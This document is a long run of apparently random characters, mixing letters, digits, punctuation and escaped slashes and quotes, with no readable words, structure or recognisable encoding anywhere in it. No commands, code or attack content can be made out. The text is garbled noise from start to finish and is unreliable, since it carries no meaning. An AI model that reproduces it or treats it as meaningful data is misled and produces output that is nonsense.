3rDhFQ..hE.sC`(r.fIS5.<poI.9.strE...VlZN".y.nNigh71grEp-I.FZSssyShZnwrIVrcQiEdnn.fZst.gZ.5r\\\/pgr\'IrF0-\'Yt.ICAZsrQAvl.aqF;DC.Z.oMpQMr.iDZSn.E\/w.x6siIq0e.r.QQVZmFhwm4My..Fh7XC1hSEjwrkxFCsg.Q.IQ"srr4[..hDM@rQC\\rik10tQFZtF..gE@hjxby os..&cZ.Erk5.:h.gis.rIErSEm I.s.gj\/on..0.1EkFhQQch..r.\/Ah.*g9rZIs{R IF>E@V.Q.rdEkZ\/..prNsS\\5SjIkZrE.QTQ.srss.VCrgs.CmV9Mz\'r.Q^0.gwIVZOw.Q6.^r.MEgIxrl,cqY8yjtt*29t %Nc%_3kDw.Qr.I.FrMQ.Zkr.VcCV.wnZESrrMQvysZSZD8k9Ar?g8C[YF .f8V.Ci Z\/IVr>CV.iD?\/cZ4rQ]Fhijr:rSQ.F.g?VgQ6gQ+asCiQrC.QnkQERF.sgj0hFZ\/C.sG_CV.h.Qh._nrVCCjZIZViTx.rCg6Q..EeF.60IrNMai..Frrh.r.sjrZZQ..syEI..?p,fxC. F\\w Q\/EFlg.ZFVCh\/VrLwQQyVrrg.<ZQar0Z)F.sDC)rE.aIZVr8g.sV0y4D\/n.oz.VBalV%6iZQ8 .VhrE.lnMqF0MN>.W[EJ&?7Frs r{wpSQQ7.gy*CkDIV4EE.krVVr;s0EEVZ6EQ6CnlE0E. k,h.j.5r&FFQg.w.w\/QGFzp ZtBZI#Zr0XCr..rgm  IDoVCghr.gh.Zp..JQQsyVpgsgQ\'o\/ri.ogs(rrsIQDZlZZ]Z.rrV\/..h\\ZZnj>QlhgNl3Q.nkVyCaQnhkpRgD.q_:j Nr.gF8CzV2W QDVVZrtIq.hCtFpDrV>D0hb.s;mgrg.6M3QrVSbM.3VrMQCqZwr3kF=^QQ.Cq.zNo.. r..VQl2.I..I.r.Z.M10lIBukNrIwQ&AZew%o.N.rIQA.rh.w.Z.jVgr tZ.I7QQVE0DFCei6.IrhsSh.pEChE2.x.QQZC.oQpaa.C\/a4olI.iHhnrQ).ZHC\/MFHsV.lZ@E.VzS\/usnxCz oF=.hqeu .kmZeFZr.rQIQ .Q.C.EtmDEDV*0g\'ZsyCt.wFZwIiI9hEpqQCVZVrDzFxirD.90.E.d.ijCcm9.4D$g.BIindGjVQ.rn^ZmICrgz1Nc.tFoZl+PF6oS_l.DhQZy.rrngw..VF&brr1EVFzsVSNDSQZjQkx(rrw0.ICZsjiFZFs4.F\'0Ck.d.Qg.S0wVx.8t.t.nr1&F.hwDVED.jCIoCsI\/%%Z.V.g097VQ.gtgQ.vi"CI1u&0Ew.FFD.E.5sItDQCVa@shM0gqED+DK V.QV.nt.g.Rg.GQExjnhZ|h;.g.rt#.Z DH g.F6hZ9s]Fks*vHIVi.SV,DDcI.Lg.QI{grImEkgDV.isgFoF4AhItyQqrfQrgoV.4rV.FFsC.Fo6.C.>t.E.EZ.r8IASIrohasTn.\/rsQkE\'.kQn%Dgj*gZwu0rCVr5NsVlVxF7Q\/.jkVE.bZZ.`i..ukF.D.s2.IQ.Zsrm.F.hsoV"DBrg2JozQr!jzx;VgnVzlngFVFh7hg.CsSI.odrIVw.nimzID1igrE$.Z.0tE88spEfhF6D.Q.M5lQ..SDFiQsgp.WsEVZgYIE.hDws.Jsr6rEvFFr*EacNBdiFkyshrIpxZ_Ch.yigcw.I"FFQsr.?k EZQwtV...FghCwFCzV1swQQVtEryVrgVMjggVfm\/NFge.F%.ss.hsCiEpQ288.rhkEa.tFsVYn..rMs5VZwwj..L .4#aywzyf.hbI3rsoTF.ii.yEaCFooaQ.sC.wMr*ZhFVpyj.Tthb,0EQs[EpUq9N8ZMQcIFIptNI,DFy#rssFFs.t8C.0ZI.QwVDIV.QhQQmrdG.8A`.F.lZV.uQCr.gFFwh0.pE0w..Fk6<tVmwV9..lA.C`.MOhxIpI!sQoitMrk.kQ:rGy(fP-Vg.I8.SE s\/.DQs rF.QC.QrkI fm\/&.qS..09g.C CQk..rs7..ztVtQrrl ihe..ACyQrF.2.rZoEnrIlorAIZFC.r0zQlymhrrtqZkq1.r.QgwkVpwQhCFermi Fgr2jV.Miqq.Cs.Z..Z.Ok.r Z.+=mZ*k.S.M.Imtztr6cpErQkx.I+0g...*FgwF.IZDF:rk\/Z.sZpdZ.F1>nr.zDVmQSZCo nr`0.&IR.p0.EmVaZ3pVQkhDQrmJipVEI.EIrFIIEFIZZ.QC.\/5FMyg@V0 QIphr.1.s0DF8IrQbVVS<.kpZVMFWF..T.r9E EhNCCx.mDVCFqgpijMysC"r8.IjTD.Y.xFgi.rgklrDsmInrnI..jiF..n\/KFuhqQrgg.rk0ZgMhV+rsgFBMVh..IS.V0CliM.y.r5.wtrhYqZ.oDkVFIik.KMgqhQjiFa.D?Lt.Q\/Cr..ZtrskVEEEwQryEM?0gIMgISng,p+(w\'0rWrwuFhghh+.uk%Zj\/oCFNZqtgID<XyP1rsVro(sjS.9rIIVZy.[zZ4iQ..F.iwCwo.NaFr.sSIFhrQCV\/ZCzFjrgI7iqQ5 C.oyh..hmjQqZ.QV42tCED.kiqZ.pQfVH.Ccs9ygVgqhCCQKgSo.tE1EnKrh. CZfZ\/skMM]&..Tk?O.Zt.F.DZrltQYVZ. V!krrCEro.doVMh.xrrdrr.ggs.qQF7.rQV8vg.SS  s.iV.FehVQVBhF.kC>Zh:Z-F,1iD&\\rVIF0r M.V0h.gEQI.V.*.0g2Im@9agZ3.cFI.GhQ.ipFQh.rV:I7x%ZI.FVCSstrgrwik8t4.knoQwkZC.,EdD..>CqxCE.CEVrrQiFk9VIcEs8mEtrZC.rlrw.Si\'D6ronx3MFJ..gc4F.+.oIZh\'rPCQs$ gZrzDhrnSaFVrd.hQw.F,DV0kmFrE siFh@FsZsI?.rCNryCQ!gr.Fp\'.%lVQn..s+fBrFD.zqi.0xI.E.gr. ..(.jzhhgr.1r.x;).QZsouZ.6.hsQVfN?^Nsag,VrsZV..sJs0.kmo=w%VMxs.3.wFrskDeV.nZgZr.MF4VC.s>QQvCfZfC44 hMQ`IgE@C2(.iqnIzfty\\wEr.foaknDC.Q.6.M\'+=tE9QyFCVhUIrgFFbiE.MQ.(Q....,F\/NDys6.I.ba\/rrsjbCFssmFgDMg?VI\/ns8sFVnizZFkV\/zVCdM}Cpcw.&<VIrCsiCtshj6.D.VFI Z0r5hyg.rVF.F.w.wt,ghViEdFiQ_VFh.V..I.FIDFEQxI.UQbreFiI.%hZgQ7QIL.wV2zgV5Q.omZQj<tioFpwV.DSri 6kV ..DsDDFggZEFg..yZhF+oghwVg4h\/sn.CV.EKZbw.YaQEIEM.phQrQIVQGFg7N6nb CDr4-tCry4`.np.QqksChE"gS4i cVQMq.sQF,o.r VZhhgzr.hQlp.za..QcgDF.C1WgxK}ZdB7bVCd.LhZVqrgVQb?kQgwZZ0QEklxZ.gZVZ@E.ZiQ V\/HhhMrolD.Zgwo]SVCFIkkoDhr\/VXgs..K.EQhZFge(g5qM8anb\/CtRZbZ.MjIsitJ.hkVQ8Q\/.82T0AM.krQ.EQV9xeCprkVEIh.y,Dwhlw!6.FQpV3rhhVmiC.r.$..aCQsVCi}rZs0rZDQsQ.ItEZ...ags.ww\\I.(.&ZmDFJIQ-rwirQ CCDI?.5jwe1w6lMF.kjrQw.QidrCrrf0E.9rEg.QwMsyg0F.kr8.. ot.(SwCfFs.r9n.EQZ 4!Eq4rhF4$MgZ..Vphz0fFQwrQ-gsqFtI7rnrk8$QZwVV%..:0.rwTif*Es"D or.3.C3.shQrVVh3.Ipm7I.I9!IV4Dx\/NqQFFiHQVFRFgsFZr..avV I.F.6hsQ6yZZsnhtCasMZh.tnT.ZwbY.ZhCI8hr Frtc@sSEg.t.V.vjCXFzV9.rDsrgGwlC.gZQI9jz4ZFf .rrAkkpn.DZIfMQsrQ4V07hF5E.Msy.1gDh...#(ptq(Crk4r.wk..zlNjkDz@:2j#.riF.NmrZxZVFQ0Nrc.hE58Ff1h+VFcF2a..#VC.t...VIhrQZpcrtGqIF)3..ngmDiQ5NVgrIr.F.rorr.j:IZ..kmN0hEsQJlQ<?.Zj.r.Qq.rxMvyrggi. 011QE5KZ.g.E&FaICQ.Fy.nFg.43.xkqS4lobxZSSFQ-.`V4%pmQBD.VMIi.ZC\/ F.[@i.Ca=Q.QLsc(rZ F,s.Q3.h*Z.hC.gj  nVIhfhr4IFrD\/D@gDrZIIYyoS1Z%F\/rsw(FhwFtjijoQ a6kFVhI4 oNak0Q.EID.gI.hFiVIhIQm.QgwsZ..h.F.jVeIg.whohy<gFkIZFkIIk^gFggktUFgfIgQo.Tytgr-wyQHr.VQlV..ZVFprorF0lrss8khZFDr.hFo4E.n.v1.QnI-wQi.ysG-opt.ZVs.stwDhEor.FZfD.IZ.gwyy3gNd..ntQXg.3.EhgCgrV GfoaEF=ZQrV(gIarVQ.<IigQI.gFmg DqQ.CDr<N; kfr28QVk.DSgngZ0^Qh7FV_hjI.Z. SV9VrS.ZsEIIrHFFe+DEoQ.TcVrkS;.OC.ZFaSDFrsC.QtUggVjCg[.r..7QEFaQNtbFZ.yZ.qnNQk:B F9kcIIw&jhi.sFQFB0.Q\/gNy I%S.QQCIrrVy.jFsTxCs FD<sl\/Fzr\/+I.ZwI4Vf r".X:rpM.F[r.Mt.thEf tFrsbVgQ.C.trok.FDyFF5.@VFr2IF \/h2EF.jks FFrEIk.Qhn.CGf.7 lMv*sI4D5gic\'.eI2FrgVVpIy;swVQs .EZFgJ.QQH Crr IhI.Qnqp.0kxnD7o .clQ.I.FDE.Ear\/QI.D.t.oVQ:2Q Vk.F*rnnZfFy8$E-IgCV<.`k.qQEVI.hC6@phcgFngirF(.zl...gkVcDE0YEi<z)rSz.CEkhrIoEIroNqs.L.Ql.AyD.rypgMTkClVN\/FjC.Vy.s.tFiC8d.sl.DQZQVx\\.Sh.g.FI qF8H)vFjs\/8VsQnrFri.Eg.VQta.1FQs0QaQMD..j.FVF?Sk\\nhergr(.h(crQSwreQVrhd%.|gIgIIrE.Fr V!rCYw..I1Cg)oErZcSIrVakQxs.g<iZwIoO=m..xFNqFeng ?E..ZQVrsgMfp.rgV`7?CpVw].IwCh2Vr..>.SIQo.\/QQMr..8.Q.wFrMSbEC#Qt i.xtnjFEhw."azFC&IVCCIM\/prr .VTQ88hfIyEZQiz6rZIDr\\.QRqearN.Q.^.-EFcZX\/.xTE QIyVrNrgQ4CZ,iEr9M7V..OV8CnV%MIn.Q.ZDCC+tDCmMisS4oarhZ.Z\\.VV8:D0ZQj.gkZ.ZsVphtVgIx:VV7.w.VpQDtr..rDFsY{CZ;azFLVQho&wQ.rsD8. fy.pI]Ab. =89hsrxFQ. \/ZokrCyD.ssVprswQCE.^\/FFpDtHSQrg.p.g\/QrkD5.f QvF)joFrhiyIyr\/(hr#IrFIt ZZ.yQI1o$Z  lfrp6IqQvi..FQl.ZVzZ.!c..\\.rkC4h.NhV\'V Tcc)h.0a<1XFK.. rgnMQg$kvZFcG.g.0Fs.M^r8lkNZFt JmsiIIF.rtQFQ=]\/IlQVEp.Frp.ZerZw..t,INgVt.h.Ecr.F\/<q#0..7k6gsVa:.kkZ25{F.d8gEM?4rp+Vwrq.rE.E2ZZr.CQ.C wSr..+r\/48ChCI.ChF;MQC%t.VjNg.QyE{ZZJk.sh5gQ5Ip.. 8CZz.N*4ojQr@EQmD.QMFQ VC .5l40kZcIyUAr5V7...0EIq.rhZ:ah:\/gwImZ]x.p.D .ZI.0ngMDiZ9Zif.NZ@pTFIesQM.VIVzwG.ggshChcEVkrZViI?g0.srhTFRp.No.rnD04nVZjg\'yCs gYEiMFr.swiP\/dhII.zVkih\/f.nF..yI7szEDsHQrCis\/dghFMlFNQ.FES+..ZrxMR..rcQ.lkGZ.;3 $NiZDoQdxrZs0I..DxxVZDZihyEhkQ VXSVLuNIjn.IrQq5E.FlCVVrw4F.oyE&.jZVh3|.icQ2q\/QZ6Z !r.,WaVq?X.3sIh\/op%.s.ErS.srw .ri8..QMCE.QVkIxyVZtgIgM Q.s&Zqrs.rpCrEQFwV@ZlDslq<8gPyLw98.irV.oQg.FQVEV+:w(Zw:ZQVwgs..IxI9pQE.QV.RprFdy;CfgSnr.t..}gIs.VFFwiZVErFi.Fr.k+Z7%Ey.VV.Is.El...t..rlF.jEsr.6FFrhFhI!FyoEhyDkjlEVz?QDFpC\/.S.VZ-I.cFEcMdZgZDhl.h.QdInp9.TNgmnVEtMZQZBhg.(V.E.gro^E.q.w0&ohZtQMrVE.rQllFg7ggZzO Wj+.l .sJZFZQ..F.wE.(.+.\/eVsd[IF;QCFs&bFSZBgC.FCZsVrsIgsgkwI.d k..F0CwEZ.E.vZQgIEVLgCFCENgjLGhE.sgFD.N).CrzoEZ9.EZIFiQ..Fwgrq.FDorM 2.CFkprCk.rgCr.9irQtwN$?CC0pIssgsrrsk3csoIIg..8Cs\'s.NkMkQVpiV0hwg.sa.rEQzV.wnIhPFkFig.F.C.VgSIFhkpDE2sMC.qt.F$VVIsr$6gEGFN@vejo7.QqVa.Z\/V.r|.QC3IQEQsErM.r)II.M.Z&.p5FhFrhh!rFx Fjl xFn8g.Nz.iQ9N. IZs.IFCri.rEForygRqQlmr&5OUwurr#hQro%grQ.+VCsFFp\/ggilVOV0hErFVI?SDk@MFQ gfg1yZQkzIQE]F4ZaD.VDFV-V0tExrFjQD.XICQrkZrgsiQwhPoQwVi.6PprIoZXrqx..Qg\/`QFkVDE2FQM: u .rV0I1ZZ.FZVi.wuG hHF..o .bIFfzF.NVPE>.FZV)tFyUFgzVs.sQD.1|.rr.Sj0DQhNr0yfohFD.gZ.h3-"4wpsZC.S8z.fgrw Z oF6wVhmQ0AC8E..4FgiM=G.IV9g. i..DVsQwdZy.siRTqNIugZEyDZ.E.IQCgs6.j.V.pIZ2F.ZVVFr.C.IMCFcyF.iSrqQFm0Icor_3f.ZDo5zZ1846ZFiK<ZhEJsJ 3,VIr.C.r.\/.kSNsk.Q\/MRM.5Z=C.4PE IwFiFQoZj.QMZ)f.>rinQmjiQFr\/v\/S3.w.rEd.qDoX9MwF.r9%.ZLs.T.IteraI\'rhZh.ohC..r.]rV*dV-QmrVwEqZcIF.FQIZ0.C,tQQxsZ0\'RbTqFFVratrhz-Et. 6.IoQDA\/r.Q.ChesEg.\/VJE.wsFk4d U.vD.IVr..0KEV.8uh1%JgEiFEp.Fj4FoZSC8rwrrEsF.CpIBZ..IE3gQMpgkhwYzGp.x.gOh6gQsrZQV.rVrZ.kItIVhDoVZ.i.Ih.CrID r.d.c..wMSrm0EyZj\/\/.ErgwiV8pFs.xjF\/rmEZossE.hIF.0C\/.8rDeICF.QtQoqzQMk..=,Q.IcnFr78FF0E\'hT8QF^sIsSFF+CCeZ3ntzf..GEfD.MFZgEDI..rnjy.lVQIIIZ%FSlb...1DkZr.FG>FICS8rMj.F9M..y>Dh u5M?sk.nCxIS6`hCS7EIr.qfwDc\'mt)gEDwICQEQh\/V. w]VgMF41BO.S IQ]3is..IFD2.WZkhIrwF.94z FqZhwEiEZmV_tQrDg7q.`ui.yEtIFFoVgy.Ih().Zn. q..^Nl ZEZghCIDCtQ?QF.iFI.F.Z.kQQCeDrorhsEV..m5X.ZC=g_DItCh.. 6ki.DzvIn.Q.UQ.E}FFCzh>.Q.DDZgCh.YT.=0pFr3Zsd.inVg ta%r.Qo:iFwask.MrZQ)I=\/riIgbF  sN..0Dr$IAr \/Aig.rm0hN.hTZ.gNZDNWQsqD rom.3kgzQFnjdID CQr@hFk0$V*N0!6.Z28FFvFV?.9oEvv.M.o.Q.CkQ.n\/.rwZk..FjiBjFn.sQf.rrvhBZDdnw0h..VriF830.9gFr.1..irkzZ..nVrNFrE.yE.a.niVr9lVNIVnZFhIr.VQ}EQQFciVfrib+tp...04j.iDh.C"VC^bFF:.CnAd.I06lQV2..rMrI.IVIFZDgVq.YwgV.8ggMgMQ.iIgEj{r8tVki9i0:*QswarIw. ysCgp.h. FZ\/.zo.pkjwm.E4VoE.r.r.gor0IE.,Z.Vy@Q8khC:wSx.>D$.kDECCpFyojryZ{M.DIhynsZwQ..hEZ lhQ.VxFuF.sI.}\\I:Qs.jnE.Qth^8M.g..k0gcJZMZ+sFEItIt81ICCE\/IpzseiIoQF*.y.frlgSZglihQ.h0e.qg]sQgFs2g.gr.nOn..gghVr$ri+r0.jZlko..s&4\'r F.I.FEQIErr+r:I.Zgh.Z.r.g..4FZ\/hVdrhdAEgwZVVZQ kZ\/srSpZQ4.hEgr.Ds.g..|QMnrQhQrsC.IIM.QZoQgxtIZ\/E5y.Vs.14Ziuq.V.F.qVkZC.C.erIfwhg.TgsoVgjhhrQq5h..g5qIrogSj=yrIv4Vr^s..A2sCglxQxDC.glF.Ny1SIdh.QeeccE Vwj.D(oepr...V.igMIxIZFVEr.xFvSto.gdsFV?%.rQM.FE<..QCrEQ$.w50.kg.sd9.JSC;Mx.>tC.\/t\/F.q.uFVZb@McVIOz.,VAjKanoN_rI;psk.QrwVSwF.I.Dr.SmjEhghphhNZl%0sC+hsrowb$.kVrzra5rI.IDCry. rEs+NF)VtZsqIeDI.IE,sc.Crtu...ZZ4..QEQns3Q@.0tCm3FVC..iT<nrPrrhZ.6.CPylU..rFC.F|.FFjgCr:a;p.I.x0FnoEFz.CxVVrT) =SnT.Fjak3rLh8kq,oCQFpn.nFtZ0FE.p8ktS1.y).ZZ.y.b.9.I^MAQnIda\'IsFpls..st4ZAkkn.rQ[E.gD\\.rFDzm..k7.FEDQ)}6y.FZ;rjk.FkrW.yFD9 k.uNEc2s.9DFK0:wQgrwFQK.("ImoZ.j..s>iFdGKatrcF0QEFoo\/rsQDl62..:BQZI8iuQ\/.Vp>CDNS..Mg.V.DjM6CQkbr..ks.rps*oy0Fr.nZI.fZSiQroZt\/gQss`T7FTgIlDps..Q.sqBiQ.I4S.s@C{.f..sF3nh\\.ZV.hUV.{.QFEqrE.r..VqhcQDCPhr.YFd3FCwFT20r.os.EQzVErFa+oF.soK9.goE.ekQy]sSEl F+iQ.pr.$QrPQ.79z8E y..a5q.yk..qnQFiZ7u.wCV.z:Vw%@Q.pMc%zi.CZ EFw.h.gkr+[.s.\'b RDV3zrDQjgn.pjsCgaktg]V.f.pZ QIV.sIvrg.cF$ghk..Y.Ims=h.<gZEifEE.w..r0E7.FCZ.SrcMC3g.Isoqr8Q\/V..m.rZ+ec.CV4M.Id.8aa.FhhZQgtdZZFUFhs6VhDZrVVyK..NyrrV..ns +VZhViTQIQW+qSS.arIt.zFd.rgQkhV...Zs|[ZsrnkxI.FCI.trqChxic Z..rw1"QFFSr#cCiEQQD0\\ME\'.rk.VSVCtjpqQ0n.Z^tiDAiVtVg.01.IhSy7q4frFV{VdfhIVV...-.1y npZGIZFMkEaQZVFNg.*=gNQQhkF.wgIwrEMCxg5M0Qg.9h.%F .w<wj0.n<&wFh.q.ExrQUg0opRCVV.wljEQEI..DnO.pQCZrZr.sCE4y.)rZkmrQ.Z.t45 wZ+gwosCVqlsx9r..FQr.Z\/DIk(.MtIsg.B.@ M7f3..I.neFQr4p[rvrMqID.TFsMpQiIaSV.ErQ.vV;.nssEs.\/.Q\'rm.DQfw.hZsVpp.Z.g2VIfQF|rPiwh.xiC.o2 2g2i<SgoS.t.r.I\/M..tZhryVCD..+RZ&rEi.sEIEk$ilVF...DcCz+Zyr t]IE.I..rEZ?ZnV+Qw.t4cj1\/McM.NwZIQgn.nxEEBl8.Mgg2ik9Q<2ZN3.yuh.AFCCjdNr4gQ1...rQM@nrh@rCr8\/.ikFZ6E7Q DlgcgMQI,usfwD($cSrhS .FF6.IrZ.pQ.x.MZQt.r.h.+rVigQEIOZ?0s.QS6nrQrcQ\/r].gFshhr.a...jVmV .Ey0FDI.mCqE.y.ECr.1..V.@%.FFtDCqjHh\\rMy.F...xQahg.thQ9MQK.QrCV.C.ZssDxp.s.GViQEgZo:|CI4r;S}srF@.lqCQM[EqZxV..Ccjk.ssck?jhr7DMc>F.xkpriZkrC14Zrp.QhZW{q.ja.2oErF?rZAVmrEIhV.rf3.V.V.)C(pgr.IFC%\/\'sCEFV,wvC\/Fe&do`sCCZwrt .QssrVf>V.lSn.0QgrFM.r.@grlsE.^9BFh3hkJ6.@..g0rgDr5oZrfgk8FzZQt.NFwCTyqZkZ.sDD.VZSQ.Q..F7@MiQr2IInqkQChi .[sQBFQ@aFnxgj.wIF6bE.VsMZgohVQrB UrVE.x-bCF:rkiM@cfsQ9TZ1..VEz\/ PmIF.ho 6KZi8CFp%ErE.r ZZMrz6.I+\/ZIIs.Fgg..QT hhmZZaw.&76s.QVG.3Z.g>VQIymtg.SIsT.E.EZySD.dFMz.SI\/.FgVTC  C.Cgg.Qr. (y.]V*Ft86ZUC0QECD]FIF&.V.Qbg hhwr...a. .nkr)osSFh.F.C3rrIVIVQQ;pIaQr26rZZ.D2QIsDVZhIr..mFQZgq.(k=f VIE$Vz.VDrZQMQk.rCgwrNQ ZIw.r.&VCE4Ci;MqFSZF.$iI\'.\\.=rjZKg.VEF\/&S.t\'sAsZ0rCu?FzF.h.iMD\\.EI.seSEdsQx.r0gFVQr.hkMCi.0rmFw,w...Q.ZnCVC>vh4VS.J.FggZ5gC3tro`sCFIr+gg!.VIojgF5FC0wm8Cg.tv^.Vb.w2.MXr.sdZQhqit.CSMEl ObQ2 IVQ.Qxg)hWm8;E VF8i4tyrbI.=FCQZ>rbLZt<...rcg.tZ\\.MQ...C..feI.E.VT\'roo0.kj,SQ.rnsgZ.mthgQEC0NgtV.FriDjrEQt%kVEQ.nrcqhcch.v.V..QwV&.sVwfVhprInryg-0y.m3V.6.prM.Qs.wq.m.5hwD".gV9d.ZM$0.rFsC.8HQ@47x%kSqgFhaF.lCa6hhhCrp[il.F9SxEZZZhWh\'8E%..Y0 g$r..QVgE7fw.a[.ht7hCV .EJhI4ZFZ0F FE\/zr^.E.Z .Qx FMShDxQsChCZC8Qb\/.>y4k\/cl .y*VEgS.w.Q.IsI.BSt.DEqhK.Ck..HFIg yj.sCEZ+c.+qordsaEEF.rF 2gr.3GQ Z[C.VgVa@Cmor..4D.ooiD..rC8hQwz.C..r4RS.sVm..ySmZp.rs.rg<5rIErFsMqt2oF.QQjEVh?q..DZxZhIr2onn.VA3Ib1Q^.h.w}%c7DV.CF.d.Q.pzi6fD.ErFr6QfQFZw.o Qji.Dr.tMgC>p s2y.rI7QaQFzCQsx2jr.pEzk.I.SQIFOIVIViIh..c.mSN.$W^f.E.*ZigPFDoSd\/QQg.4.FzscsVi,AIZk..s.Qy.8F NKQg8kQrd..I.hgZ3.y+FwC..0I)cSaIr.VqxTwqr\/j.FI.6Q.k$.rr90.rV.zqEsBw5I.kiVCrI.jrE.hCS;qiZV;CgVkBQpin.Sd]Ds0OZ I.sghI.0(.eIVl0...TQl..EtQpvlCQkZ.rCV.CspE..XOr\/ZaEowxWI4qNCEVnhIhD6yI.Vg4I})-FD.cDDfExR+xphgIFhsE.MFZEgl1F1V.QVh.q.>n.F..lUEt8k..rugErktzFEij.QMPQ.mrr0&gV.ZE\/r-8FsnZi.Z2VfDZZpIVsDl..Si..\'IEl)Cfg.VjFe.n.iIFM.Z.MV.\/Dc.4.QFi..r\'QirEdvF0OFQnOiDd.gRii..nt.0k.IDEE7yZFogeyQC6.s\/?.CgLI.q.,.&g8ii4oQ.fykCIsrw.MQk\/rj.-..1ZV2ILBF:.\'.kZx.Igw .l5j.ofngrE.Z.Ir.<.F#Fzc QzC,N+QDVeDZVx6h3sF0FZhM\'..i.ap E-rcxgnDIpQEl EG.trl..S@C.QzQEFCC.CsVrN.\/F0ExQZ.VhE.q.F..VVFGkZhQfrZCF.ThtsFx\/\\Fghs.hFwQrhrmrKQjSQZuZChY.rrrDZ.IrrK 0tDIg@athnbQrr2.C-ntWMcqV.VEh`4g.s\'.7FCtEh..Zmk.FsGgw..NmIsgs\/EChhE..hqA.kEjIg.r$gn%cmgI_El.6VS Izgo..S.jgEhsLIiZqZUch Q z.iiFg..7QICCV\\rq%.rwF6Ie+.F.MCxh.F..y..8Rfh.r(hnsQ\/Cy.1r.jrqEFQwPtI2JgnskV..h +rV.wrk6m.G]4slCC0Q.ys.Vrr2.FFQ9%.9rsJFD6r.QdDZIhFheDZFrSrry.l.lNCkbZCw.%ZZ gMFsg].Ep.r..F1iC1(?.rSe.zlVr..C.DjC%rVIr;..MSr.Q.Z;.r.rg9.H.NaC.:cg0\/.kVb*ps.FZ.Mr.gFrCaw..g8Qzwoh 6hQ\/s0CV.hIgQpVCr.rgI.E|.EM.sICDZVp9y.lZcm*.E*hQQ..F.qZCt.20.Vn0QV.ZDFZgzo9s*fgkhs@l%z.r.is.wIyh;ZkI.FCtp-C88gssj.!VD70QnsEskZk9chE.thgt\'Vs.bMrhV..wi*wFlhhrhMVgVx.si.vrtF.8I.M.s(ts..1QswrunQ*F3siVQgx.kghoI.h..Sr.CrC r?7sizIVZd9o.VOgQMgOrDwynZQ.tslJ.gFVgCSgE.rfIND .FIlEli.h8hsz1nVQq. EyVggQ.QDVQd8; F&VgFsXMVxZ.g+VEIFs.KJtbfVwE4hhMVDIoZIrCc.QrrpVVIzIyr:C.VZVR}g.wQfZ>I^IwFt.iAA.bDUsk(c8sEopFrtrirZFVYg0.Q[se.FrEEVrFxg.0FrE\/E=QIj& V0DT1lI-MgVt0rjMbIgjSIPjjN.r.\/.ybg..tQFCFZrNF5.pD-o]I+.1Y.9Zr.FMuQ*=QrjZD..wz.Vs6VVkMrz.eDCB.w+Fkr;awmS.QiVZVQ.VFO9..QrFs\/I ...aNEcr.CNjr.Qr+.FF.Dzzr.QVIwI@FoV0F.JI.s\\yr.V.CEjgQro`sstV9\'uVNSZnFpoF7jrQMtQ"sZ.IEV9TkOFlFFg.Qk.C 4FtaI..nDEE1ZrpIQggEFSQZMEQFhC70mioQZ.CQe.p.:qrg.cs.FyCrCZi.`IV| r8yVOnFhgQ90wg\\ths.rVCbA.FpIsVZFy@.bgcgnnQCCFQQQz2nh.5.zp .\/:I.F.h,.90Vh.zLr?.kgVyrrQ..hp%SZ4;+4rZ9Q4.oZr.9F..Vck[Q.Pws. gTs.cVs.ggZVZEwZ.E,hzqI.FSr..wQfN.gNtiZ0yw.rrZ.y..qQQ_.fEENr.whys._VqhxQs0.zxFKZg.ZO!.VD.LFV.DIA V.D=gHZ$s.NFrZF..QV..y.9...2i .r..2)dECg=g..C.0VVr.e ?gdFE#h.3.IyttMMstF.rsIQrWZsrU..FnwVgVC#?(mpVFt4.ItrjDykoK.C=rG?srrUQItS1kVFrVZjwyZCxZ13xI6ZihQjFZ4..kc....hrgmr6Z. DSZ\/c]CEZ+..tZ.EsgwFGkjM.28EVV.tFI.kp{FoCwxJfpZ$rEZEs.ZwsVE[VsZZ!F<w.SrF.rgKFr.2.rgtgnb.N0.IVoErhs.qk4hFVFo6gwCriI-Qkrs.x.ShCtZ%VzrC`Z*.Ir`E.Js5.VrMs.sDrQ`dCFywl.s.nueVC. ..dC0I:tzlzEp0 QQ.ZE.IQI4r<C$8z..... VZrrEnyhMMV4M.k$ZyrrQ%Frd0V+BOC.erNwgh.ZEk ..Q+bMw.t3ipDFpVErrVqZjrC. SVwr.0ChIgNt!Cm.tv2T.CgCiIZwK9IVV2C.NsFCP4.MgnVCVQssDhYEkkZttwrjoSQt8.VQa&.\/gccD.JZqEC \\.h&IQFFVp..h.6.gFcF>nn?ZhrIsD^[IFwrChQQljiw[6syIwv..rZ.yrE z@CZ.Ck.s0tF<t:4. EIMgFZrSChCZ.r.0b1H.0FCn@rDSN.EHxF\'V.Zr0VhIZU2QpDz.08NPws*SQQrZF9ahcQEGhlEF[06VyER.iFl>V.DgrsI.tzkEVio.iCEQh.Fgg\' CIaw6IQcsRwE.CsQ@IIn;.FjlEzVNd.Jgv8i.yQt.eO#)Mn6hFpVgwVhaDsrZi,Vg7F.riqVMVwCz`VdVdQ$.hosV.EjQCqkdypsV.pwrCsrk8Io. oQVFgZt zIQ.j.g.Ml0gNEFQo.FC3I.Q.rylk02ZgQ1..;h\/ZDf.jj.g$s.QFBtsrEZIPQI4jk2.FCQcnh.rarZI VqCjZ..86hgZw.EIg.QhzNZg8kfkm.WDtC"ir;QVI>MVrC.q+iIrSGrIqrkZWF.ImIIG.sIDVFFS.CI.c ZFirQC0.rgZQIFgQFs.IE.W.nsIag.zCxwF*gcr.rFCg6FsFz+pgI.wgV\/Q+o0..sFIsgDtQCyQZ+E.ngZhgIVQ sQjgrZrFIyVyQF`i<io.qFE.CQlCkI..y!%FrZ..r.D.HiQCQ.r.r.FfysFS.+Vgr.F 7.y[mZkL9rIrwZKn.E.ahgVlyrb0IPjIQ+gIFIFrcZ rgg.D.2.DL.VcCYla.#QyCrVg#VQV2ItkNdZV$SwIZHlQwkVrDVIfCIIZk.JhohMhhFMSg0igsCM rVh%.?14H lZrgZlmzgCMQIrIIHVPgE\/6h)t..gi.pCn;Dh.9FLmhSQhQ8T.tJsZskZI9dQQ.(Z{osrjZ#4.CirZVEh_Sh_rgSI4..gp...42IFVnZDd.M3r1gIksQQdZs2SM)DZnIwCIvEl%S.V4m<\/`k.>i..tm6mon,Z.l\/ZdVpm_zMswFgD$FEii.NV\/lErDhyo_8D^.kgykrVN1hlEVrV.g.y..e rIcFVQVhA..GrrrI.yC..cEZMxC !LCVgFZ*oVjZIp.45r.wsGr.7.Z.ZIrSIo.I0p.7VVVAFgCny.rVEr4.I.sDQ.hrk5mC.wVw.C0maFrEFIIMSsIbt.iF.r.Fcg.rgDdVygV9)Iwtt.Z.EsrqF,CgQrCggBQQSDD(FrMFNroZho.yZFVLQC(VrCuZrkh 